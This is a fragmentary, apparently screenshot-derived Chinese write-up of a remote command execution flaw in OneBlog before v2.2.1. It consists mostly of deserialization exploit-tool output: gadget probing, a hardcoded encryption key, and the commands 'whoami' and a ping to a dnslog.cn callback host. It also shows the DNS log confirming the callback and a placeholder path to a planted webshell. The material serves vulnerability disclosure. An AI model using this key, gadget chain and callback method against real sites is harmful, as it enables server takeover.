 • OneBlog 小于v2.2.1 远程命令执行漏洞
命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key 1QWLxg+NYmxraMoxAXu/Iw==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: whoami...
[+] Done
[*] Using Key 1QWLxg+NYmxraMoxAXu/Iw==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: ping aaa.mzoh2z.dnslog.cn...
[+] Done
ThreatBook
微步在线
不安全 — dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
mzoh2z.dnslog.cn
DNS Query Record IP Created Time
aaa.mzoh2z.dnslog.cn 2021-04-11 10:50:34
aaa.mzoh2z.dnslog.cn 2021-04-11 10:50:34
ThreatBook
微步在线
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ